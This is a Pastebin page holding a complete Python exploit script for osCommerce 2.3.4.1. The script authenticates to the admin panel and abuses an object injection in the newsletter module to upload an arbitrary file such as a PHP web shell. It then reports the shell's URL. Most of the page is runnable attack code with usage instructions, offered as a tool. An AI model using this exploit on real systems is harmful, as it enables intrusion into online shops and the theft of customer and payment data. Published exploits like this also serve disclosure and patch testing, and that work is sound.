Not a member of Pastebin yet?
Sign Up,
it unlocks many cool features!
- # Exploit Title: osCommerce 2.3.4.1 Authenticated Arbitrary File Upload
- # Date: 11.11.2017
- # Exploit Author: Simon Scannell - https://scannell-infosec.net <[email protected]>
- # Vendor Homepage: https://www.oscommerce.com/
- # Software Link: https://www.oscommerce.com/Products&Download=oscom234
- # Version: 2.3.4.1, 2.3.4 - Other versions have not been tested but are likely to be vulnerable
- # Tested on: Linux, Windows
- """
- osCommerce does by default not allow Users to upload arbitrary files from the Admin Panel. However, any user
- being privileged enough to send newsletters can exploit an objection injection in the osCommerce core to
- upload any file, allowing the user to gain shell access. The user does not need to be an administrator,
- any account with access to the newsletters will do.
- More details can be found here:
- https://scannell-infosec.net/uploading-a-shell-from-within-the-oscommerce-admin-panel-via-object-injection/
- """
- import urlparse
- import argparse
- import sys
- import requests
- DEFAULT_ADMIN_URL = "/catalog/admin/"
- DEFAULT_NEWSLETTER_SCRIPT = "/catalog/admin/newsletters.php"
- # Builds an authenticated session and returns it if it was successful
- def authenticate(username, password, url):
- # Build the Session and grab the inital cookie
- session = requests.Session()
- session.get(url + "login.php", allow_redirects=False)
- get_params = {'action': "process"}
- data = {"username": username, "password": password}
- # Attempt the authentication
- r = session.post(url + "login.php", data=data, params=get_params, allow_redirects=False)
- if r.status_code == 302:
- return session
- else:
- return False
- def upload_file(local_filename, session, url):
- newsletter_script = url + "newsletters.php"
- r = session.get(newsletter_script, params={"action": "new"})
- payload = {
- 'module': 'upload',
- 'title': 'uploaded_fname',
- 'content': './'
- }
- # Create the vulnerable newsletter and grab its ID
- r = session.post(newsletter_script, params={"action": "insert"}, data=payload, allow_redirects=False)
- try:
- newsletter_id = urlparse.urlparse(r.headers['Location']).query[4:]
- print "[+] Successfully prepared the exploit and created a new newsletter with nID %s" % (newsletter_id)
- except:
- print "[-] The script wasn't able to create a new newsletter"
- exit(1)
- # Now lock the newsletter
- r = session.post(newsletter_script, params={"action": "lock", "nID": newsletter_id})
- print "[+] Successfully locked the newsletter. Now attempting to upload.."
- # Send the final request, containing the file!
- files = {
- 'uploaded_fname': open(local_filename)
- }
- r = session.post(newsletter_script, params={"action": "send", "nID": newsletter_id}, files=files)
- print "[*] Now trying to verify that the file %s uploaded.." % (local_filename)
- shell_url = url + local_filename
- r = requests.get(shell_url)
- print "[+] Got a HTTP 200 Reply for the uploaded file!"
- print "[+] The uploaded file should now be available at %s" % (shell_url)
- # Main Routine starts here
- usage = " %s -u TARGET_URL -a AUTH -f FILE [-p ADMIN_PATH]\n\n" \
- "Example: %s -u http://localhost/path/to/osCommerce --auth=admin:admin_password -f shell.php\n\n" \
- "NOTE: For a more detailed description on the arguments use the -h switch\n\n\n" % (sys.argv[0], sys.argv[0])
- parser = argparse.ArgumentParser(description='\n\nosCommerce 2.3.4 Authenticated Arbitrary File Upload', usage=usage)
- parser.add_argument('-u', '--target-url', help='The target URL, including the path to the osCommerce installation (can also be document root /)', required=True)
- parser.add_argument('-a', '--auth', help='Credentials for a privileged user in the format of username:password', required=True)
- parser.add_argument('-f', '--file', help="The local file to be uploaded to the vulnerable webhost", required=True)
- parser.add_argument('-p', '--admin-path', help="The path for the osCommerce Admin Area. This defaults to /catalog/admin/", required=False)
- args = parser.parse_args()
- # Parse username and password
- username = args.auth.split(":")[0]
- password = args.auth.split(":")[1]
- url = args.target_url
- # If the user hasn't passed a path to the osCommerce Admin Panel, use the default
- if not args.admin_path:
- url += DEFAULT_ADMIN_URL
- else:
- url += args.admin_path
- # Authenticate the user and establish the connection
- session = authenticate(username, password, url)
- if not session:
- print "[-] The script wasn't able to authenticate itself to osCommerce. Are you sure that the credentials are correct? Is %s the Admin Path?" % (url + "login.php")
- exit(1)
- else:
- print "[+] Authentication successful"
- upload_file(args.file, session, url)
Advertisement
Add Comment
Please, Sign In to add comment